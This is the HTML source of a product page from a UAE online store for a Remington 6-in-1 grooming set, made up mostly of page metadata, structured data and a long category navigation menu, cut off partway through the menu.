

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/remington-6-in-1-cordless-grooming-set-wpg250/
body_size: 17137
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Remington 6-in-1 Cordless Grooming Set - WPG250 Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Women Grooming | Hyjiyastore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Remington 6-in-1 Cordless Grooming Set - WPG250 best price in Dubai, Abu Dhabi, Sharjah, UAE ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“ Now Shipping to : Doha Qatar, KSA, Saudi Arabia, Bahrain, Kuwait, Oman in the GCC ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“ 1 Year Warranty ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“ 1 Day Delivery in UAE ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“ Best Customer Service">
<link rel="canonical" href="https://www.hyjiyastore.com/product/remington-6-in-1-cordless-grooming-set-wpg250/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Remington 6-in-1 Cordless Grooming Set - WPG250 Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Women Grooming | Hyjiyastore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/images/products/remington-6-in-1-cordless-grooming-set-wpg250-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Remington 6-in-1 Cordless Grooming Set - WPG250 Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Women Grooming | Hyjiyastore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/remington-6-in-1-cordless-grooming-set-wpg250"/>
<meta property="og:image" content="https://www.hyjiyastore.com/images/products/remington-6-in-1-cordless-grooming-set-wpg250-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Remington 6-in-1 Cordless Grooming Set - WPG250",
  "image": "https://www.hyjiyastore.com/images/products/remington-6-in-1-cordless-grooming-set-wpg250-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/images/products/remington-6-in-1-cordless-grooming-set-wpg250-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Remington"
  },
  "sku": "WPG250",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://hyjiyastore.com/stylesheets/root/complete-structure.css?c588d3d139e6b4608da178ecd5982716449e1f3a"/>

<!-- <link rel="stylesheet" type="text/css" href="https://hyjiyastore.com/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://hyjiyastore.com/stylesheets/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://hyjiyastore.com/stylesheets/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://hyjiyastore.com/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/stylesheets/root/mufazze.css?c588d3d139e6b4608da178ecd5982716449e1f3a'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="/"><img src="https://hyjiyastore.com/images/root/logo-hd.png?12223" alt="Hyjiya Logo - Global Tech"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="/"><img class="logo-mobile" src="https://hyjiyastore.com/images/root/logo-hd.png?12223" title="Hyjiya Logo - Global Tech" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix">
                            <form style="display:inline;" action="/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form>
                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
